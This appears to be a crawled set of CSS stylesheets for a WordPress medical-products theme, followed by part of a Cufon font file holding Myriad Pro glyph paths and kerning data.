#copy_inner a:link, #copy_inner a:visited  {width: 940px; margin: 0 auto; color: #507184;}
/* links */
	a{
		text-decoration:underline;
	}

	a:hover{
		text-decoration:none;
	}

/* headings*/
	h1,h2,h3,h4,h5,h6{
		letter-spacing: 0.4px;
		font-weight:normal;
		padding-bottom:5px;
		line-height:1.4em;
		position: relative;
	}

	h1,h2{ 
		clear:both;
	}

	h3,h4,h5,h6 { 
		font-weight:normal;
		clear:both;
	}

	h1{
		font-size: 22px;
		margin: 5px 0px 10px;
	}

	h2{
		font-size: 22px;
	}

	h3{
		font-size: 20px;
		margin: 15px 0px 10px;
	}

	h4{
		font-size: 18px;
		margin: 10px 0px 10px;
	}

	h5{
		font-size: 16px;
		margin: 5px 0px 10px;
		}

	h6{
		font-size: 14px; 
		margin: 5px 0px 10px;
		}

/* images and alignments */
	img {
		border:0px;
		margin:0px;
		padding:0px;
	}

	img.aligncenter{
		display:block;
		text-align:center;
		display: block;
		margin:0 auto 0 auto;
		padding:9px;
	}

	img.alignleft{
		float:left;
		margin: 0 7px 2px 0;
		display: inline;
		padding:9px;
	}

	img.alignright{
		float:right;
		margin: 0 0px 2px 7px;
		padding:9px;
	}

	/* Lists */
	ul, ol{
		list-style-position:outside;
		margin-left:20px;
	}
	
	/* content list */
	 .content ul , .content ol  {	
		list-style-position:inside;
		margin:0;
		padding:0 0 20px 0;
	}

	.content ul{
		list-style-type:disc;
	}

	.content ul li ul{
		list-style-type:circle;
	}

	.content ol{
		list-style-type:decimal;
	}

	.content ol li ol{
		list-style-type:upper-alpha;
	}

	 .content li{
		padding:3px 2px;
	}

	.content ul li ul, .content ul li ul li, .content ol li ol, .content ol li ol li{
		border:0;
		padding:3px 10px;
	}
 
/* tables */
	table{
		border-collapse:collapse;
		border-spacing:0;
	}

	table caption strong{
		text-align:left;
		font-size: 14px;
		font-weight: normal;
		line-height:20px;
		font-weight:bold;
	}

	table caption{
		text-align:left;
		padding-bottom: 10px;
		padding-top: 5px;
	}

	table th {
		padding: 13px;
		font-size: 12px;
	}

	table td {
		padding: 10px;
		text-align: left;
	}

/* text elements */
	blockquote {
		font-family:'Georgia','Tahoma', san-serif;
		letter-spacing:0px;
		font-size:15px;
		line-height: 24px;
		padding-left:70px;
		padding-top:10px;
		padding-bottom:10px;
		margin:30px 0;
		font-style:italic;
		color:#A0A0A0;
	}

	blockquote em, blockquote i, blockquote cite {
		font-style:normal;
	}

	pre {
		font:11px Monaco, monospace;
		line-height:18px;
		margin-bottom:18px;
	}

	code {
		font:11px Monaco, monospace;
	}

	ins {
		text-decoration:none;
	}

	sup {
		bottom: 1ex;
	}

	sub {
		top: .5ex;
	}



/*	Comment-Styles */

	.fn, .says{
		color:#A3A3A3;
	}

	.commentlist p{
		padding:12px 67px;
	}

	.commentlist li  {
		font-size: 100%;
		list-style-type: none;
		padding-top:10px;
	}

	.avatar {
		float: left;
		margin-right: 25px;
		border: 1px dotted #ccc;
		padding: 4px;
	}
	 .comment-meta.commentmetadata{
		font-size:10px;
	}

	#respond p label{
		margin-left:10px;
	}

	#respond p {
		padding:2px 0;
	}


/* WP Photo Captions */

	.wp-caption.alignleft {
		float:left;
	}
	.wp-caption.alignright {
		float:right;
	}
	.wp-caption.alignright , .wp-caption.alignleft, .wp-caption.aligncenter  {
		text-align:center;
		background:#FDFDFD;
		display:inline;
		overflow:hidden;
		padding:10px 6px;
		border:1px solid #EFEFEF;
		margin: 7px 7px;
	}

	.wp-caption.aligncenter {
		display:block;
		margin: 2px auto 2px auto;
	}


/* change navigation bar case*/
	.dropdown ul{
		text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css
body_size: 1950
content:
/*
File Name: style_cf.css
*/

/* body */
	body {
		background:#f0f0f0;
		color:#696969;
	}

/* layouts */
	/* containers */
	#con{
		background: #fff url(../../images/1/home-bg.jpg) top repeat-x;
		border-bottom:2px #ddd solid;
		font-size:12px;

	}

	#con0{
		
	}

	#con0_sub{
		
	}

	#con01{
		
	}

	#con01_sub{
		
	}

	/* header */
	#header{
		background:#fff;
	}

/* header links & slogan */
	.top_links{
		color:#bdcccf;
	}

	.top_links a{
		color:#bdcccf;
	}

	.top_links a:hover{
		color:#1f7e95;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		color:#E34C71;
		margin-top:28px;
	}

/* slider area */
	#slider_con{
		background-color:#fff;
		border-radius: 10px;
-ms-border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
border:#ccc 1px solid;
	
	}

	.slide{
		background-color:#fff;	
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		color:#868A8A;
	}

	/* slider title title*/
	.sliding_text_text h1{
		color:#12768f;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		color:#12768f;
	}

	.sliding_text_text  h1 a:hover{
		color:#18A3C5;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		color:#32a9c7;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		color:#32a9c7;
	}

	/* slider numbers*/

	/* active number style*/
	#numbers  li a { 
		background: #d4e6eb;	
	}

	#numbers  li a.activeSlide { 
		background: #B7D6DF;	
	}

	.border{
		border:1px solid #E6F0F2;
	}
	

/* page navigation */
	 #sub_nav{
		color:#80b6c3;
	 }
	#sub_nav  a{	
		color:#478898;
	}

	#sub_nav a:hover{
		color:#80b6c3
	}


/* home */
	#content {width:950px; margin:0 auto;}
/* sub page header  */
	#sub_page_header .right h2{
		color:#80b6c3;
	}

/* sub page */
	.sub_page{
		background:url(../../images/1/sub_background.png) 689px 0  ;

	}

	.sub_page.clean{
		background:transparent;
	}


/* sub navigation */

	#sub_menu  li, .middle ul  li{	
		border-bottom:1px solid #E8F0F4;
	}

	#sub_menu  li a, .middle  li a{	
		color:#478898;
		background:transparent url(../../images/1/arrow.png)  left no-repeat;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#000;
		background:transparent url(../../images/1/arrow.png)  5px no-repeat;
	}

/* boxes  */
	/* home page left side boxes  */
	.magnifier{
		background:url(../../images/1/magnifier.png) center no-repeat;
	}
	
	.product_image {
		
	}

	.product{
	width:100%;
	float:none;
	}

		.box.product .textarea h2, .product .textarea h2 a:link, .product .textarea h2 a:visited {
		color:#e2476d;
	}

	.play{
		background:url(../../images/1/play.png) center no-repeat;
	}
	
	.box .image{
		border:1px solid #E8F0F4;
	}
	
	.box .image.product_image{
		border:1px solid #aaa;
		background-color:#fff;
		padding:5px;
		border-radius:5px;
		margin-bottom:15px;
	}
	
	.box.middle .image{
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	
	.price{
		color:#80b6c3;
	}

	.box .textarea h2{
		color:#E2496F;
	
	}
	
	.box .textarea h2 a{
		color:#E2496F;
	}
	
	.box .textarea h2 a:hover{
		color:#1f7e95;
	}
	
	.box .textarea{
		color:#909090;
	}
	
/* product detail */
	.image{
		border:1px solid #E8F0F4;
	}
	
	#product_detail_right h2{
		color:#1f7e95;
	}
	
/* Products detail tabs */
	.product_tabs li{
		color:#80b6c3;
		border-left:1px solid #E6F0F2;
		border-top:1px solid #E6F0F2;
		border-right:1px solid #E6F0F2;
	}

	.product_tabs li.active, .product_tabs li:hover{
		border:1px solid #E6F0F2;
		color:#80b6c3;
		background:#E6F0F2;
	}

	#tabs #content{
		width:98%;
	}

/* read more button  */
	a.read_more{
		color:#86B1BF;
		background:#e7f1f4 url(../../images/1/arrow.png) 94% 10px no-repeat;
	}

	a.read_more:hover{
		color:#86B1BF;
		background:#DEEBEF url(../../images/1/arrow_on.png) 94% 10px no-repeat;
	}

/*contact form validation*/
	#validate_form	label{
			color:#12768f;
		}

	#validate_form	label.error {
			color: red;
			border: 0px solid red;
		}

	#validate_form	.error{
			color: red;
			border: 1px solid red;
		}

/*	Forms */
	input, select, textarea{
		color:#696969;
		border:1px solid #c8d0d4;
		background:#fff;
		box-shadow: 0px 1px 2px #ddd inset;
	}

	.button{
		background:#12768f;
	}

	.button:hover{
		background:#e7f1f4;
		color:#12768f;
	}

/* blog */
 	.blog_box .dateandcategories{
		color:#478898;
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	.blog_box .aligncenter.post_image{
		border-bottom:1px solid #E8F0F4;
		border-top:0px;
	}

	.line{
		border-bottom:1px solid #E8F0F4;
	}

/* paging*/
	 /* paging active*/
	#paging ul li.active a{
		background:#4983A0;
		color:#fff;
		border:1px solid #E8F0F4;
	}

	 /* paging link*/
	#paging ul li a{
		border:1px solid #E8F0F4;
		color:#4983A0;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		border:1px solid #E8F0F4;
		background:#E8F0F4;
		color:#8EB8CA;
	}

/* footer */
	#footer{
		
	}
	

	.footer_row{
	background-color:#fff;
	border-radius: 10px;
	-ms-border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	box-shadow:-1px -1px 1px #ccc;
	min-height: 210px;
	}

	#footer .list ul li, #footer .social_icons{
	}

	#footer .list ul li a{
		color:#003366;
	}

	#footer .list ul li a:hover {
		color:#fff;
		background: #999;
	}

	#footer h4{
		color:#003366;
		background: transparent url('../../images/1/title-bg.gif') bottom center no-repeat;
		padding-bottom:15px;
	}

/* links */
	a{
		color:#478898;
	}

	a:hover{
		color:#376A77
	}

/* headings*/
	h1,h2{ 
		color:#e2476d;
		
		width:90%;
	}
	
	#content .box.home h1, #content .box.home h2{
	color:#e2476d;
		width:100%;
		padding:5px;
		margin-bottom:10px;
	}

	#page_right h1, #page_right h2{ 
		color:#e2476d;
		border:none;
	}
	
	#page_right h2{
	font-size:16px;
	margin-bottom:15px;
}
	
	.page_left h1{

		border-bottom:1px solid #fff;
	}


	h3,h4,h5,h6 { 
		color:#a5c9d3;
	}

/* images and alignments */
	img.aligncenter{
		border:1px solid #E8F0F4;
	}

	img.alignleft{
		border:1px solid #E8F0F4;
	}

	img.alignright{
		border:1px solid #E8F0F4;
	}

	/* Lists */
	/* content list */
	 .content ul , .content ol  {	
		border-top:1px solid #EBEBEB;
	}

	 .content li{
		border-bottom:1px solid #EBEBEB;
	}

/* tables */
	table{
		border:1px solid #ededed;
	}

	table caption strong{
		color: #478898;
	}

	table caption{
		background-color: transparent;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table th {
		background: transparent url(../../images/1/sub_back.png) top center repeat-x;	
		background-color: #a5c9d3;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table td {
		background:#fff;
		border-left:1px solid #ededed;
		border-bottom:1px solid #ededed;
	}

/* text elements */
	blockquote {
		background:transparent url(../../images/1/blockquote.png) left top no-repeat;
		color:#A0A0A0;
	}




--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css
body_size: 982
content:
 .dropdown{
	background: transparent; /*background of menu bar (default state)*/
 	font-size: 12px;
	letter-spacing:2px;
	margin:0;
	padding:0;
}

.dropdown ul{
	z-index:100;
	list-style-type: none;
	list-style-position:outside;
	border:0;
	margin: 0;
	padding: 0;
	border:0;
}

/*Top level list items*/
.dropdown ul li{
	position: relative;
	display: inline;
	float: left;
	text-align:center;
	margin: 0 2px 0 2px;
	padding: 0;
	border:0;	
	padding: 7px 0px 7px 0px;

}

/*Top level menu link items style*/
.dropdown ul li a{
	display: block;
	color: white;
	color: #fff;
	text-decoration: none;
	padding: 10px 35px;
	font-weight:bold;
	font-size:11px;
	font-family:Arial, sans-serif;
	background: transparent;
	margin:0px;
}

* html .dropdown ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
	display: inline-block;
}

.dropdown ul li a:link, .dropdown ul li a:visited{
	color: white;
}
.dropdown ul li ul li a:link, .dropdown ul li ul li a:visited{
	color: white;
}

.dropdown ul li.current_page_item{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x; 
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li:hover{
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x;  /*background of menu items during onmouseover (hover state)*/
}

.dropdown ul li a:hover{
	background: transparent ;  /*background of menu items during onmouseover (hover state)*/
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li ul li a.selected{
	background: #618FA7; 
	color: white;
}

.dropdown ul li ul li a:hover{
	background: #618FA7; 
}

.dropdown ul li a.active{
	background: transparent url(../../images/1/menu_nv.png) top repeat-x;  /*background of menu items during onmouseover (hover state)*/
	color: white;
}

/*1st sub level menu*/
.dropdown ul li ul{
	position: absolute;
	left: 0;
	display: none; /*collapse all sub menus to begin with*/
	visibility: hidden;
	font-size: 11px;
	letter-spacing:1px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.dropdown ul li ul li{
	display: list-item;
	float: none;
	text-align:left;
	padding:0px;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.dropdown ul li ul li ul{
	top: 0;
}

/* Sub level menu links style */
.dropdown ul li ul li a{
	width: 160px; /*width of sub menus*/
	padding: 10px;
	margin: 0;
	border-top-width: 0;
	border-bottom: 1px solid #73abb9;
	background: #3F515B; /*background of menu items (default state)*/	
	width:178px;
}

/* Holly Hack for IE \*/
* html .dropdown{height: 1%;} /*Holly Hack for IE7 and below*/

--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js
body_size: 157273
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Regular
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"204,-199r-28,0r2,199r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-47r-71,0r0,-20r71,0r0,-37r31,0r0,37r28,0r0,20xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"197,-129v-1,98,-90,33,-137,23v-13,0,-21,8,-21,30r-21,0v-1,-36,17,-54,42,-54v24,0,72,32,96,31v13,0,20,-10,20,-30r21,0","w":214},{"d":"18,-249r32,0r-6,86r-20,0","w":67,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":21,"\u0134":21,"M":2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"V":-6,"W":-6,"\u0174":-6,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"f":-9,"\u00df":-9,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,",":41,".":41,"\u2026":41}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm50,-249r35,0r32,51r-23,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,83v0,55,-30,80,-69,85r-6,-25v57,-6,41,-79,43,-139v0,-28,-10,-52,-40,-52","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"45,-165r-32,4v8,-30,23,-69,33,-86r20,-2v-8,21,-17,58,-21,84xm98,-165r-32,4v8,-30,23,-69,33,-86r21,-2v-8,21,-18,58,-22,84","w":127,"k":{"\u0129":8,"\u012f":8,"\u012b":8,"\u012d":8,"\u0133":8,"\u0127":-2,"\u00ec":8,"\u00ef":8,"\u00ee":8,"\u00ed":8,"\u0131":8,"i":8,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":30,"\u0134":30,"M":1,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-7,"\u00dd":-7,"\u0178":-7,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":-2,"\u2018":21,"\u201c":21,",":45,".":45,"\u2026":45,"\u00b5":8}},{"d":"32,0r-32,0r111,-243r151,0r0,27r-103,0r9,77r91,0r0,26r-87,0r11,87r89,0r0,26r-116,0r-11,-85r-74,0xm81,-111r61,0v-6,-35,-4,-78,-14,-109v-13,37,-31,74,-47,109","w":283,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"64,-159r-25,0r-1,-119r-26,13r-4,-19v17,-7,29,-19,56,-16r0,141","w":87},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm50,-284r86,0r0,20r-86,0r0,-20","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"104,-156v-29,7,-6,-30,-38,-24r0,24r-13,0r0,-59v16,-3,49,-5,49,15v0,8,-8,11,-13,15v10,0,12,24,15,29xm74,-207v-12,-2,-5,10,-7,18v19,4,30,-17,7,-18xm76,-246v33,0,60,26,60,59v0,33,-26,60,-60,60v-34,0,-61,-27,-61,-60v0,-33,27,-59,61,-59xm75,-234v-26,0,-45,21,-45,47v0,26,20,47,46,47v26,0,45,-20,45,-46v0,-26,-20,-48,-46,-48","w":150},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm115,-299r34,0r-40,41r-23,0xm168,-299r34,0r-40,41r-23,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm67,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19xm133,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"59,4v-12,0,-20,-10,-20,-23v0,-13,8,-22,21,-22v13,0,21,9,21,22v0,13,-9,23,-22,23xm179,4v-12,0,-21,-10,-21,-23v0,-13,9,-22,22,-22v13,0,21,9,21,22v0,13,-9,23,-22,23xm299,4v-12,0,-21,-10,-21,-23v0,-13,9,-22,22,-22v13,0,21,9,21,22v0,13,-9,23,-22,23","w":360,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm80,79r-7,-15v27,0,35,-32,15,-45r24,-5v30,20,4,71,-32,65","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v80,24,84,123,-1,140r-10,16v14,2,25,12,25,25v1,30,-41,35,-62,23r5,-16v10,6,34,10,35,-6v0,-9,-11,-13,-28,-15v3,-8,15,-20,12,-25v-21,0,-47,-7,-61,-16","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"228,-127v4,106,-89,143,-199,127r0,-111r-29,0r0,-25r29,0r0,-104v19,-3,42,-6,67,-6v86,1,130,37,132,119xm125,-136r0,25r-65,0r0,87v81,9,135,-24,135,-103v0,-71,-62,-107,-135,-90r0,81r65,0","w":241,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-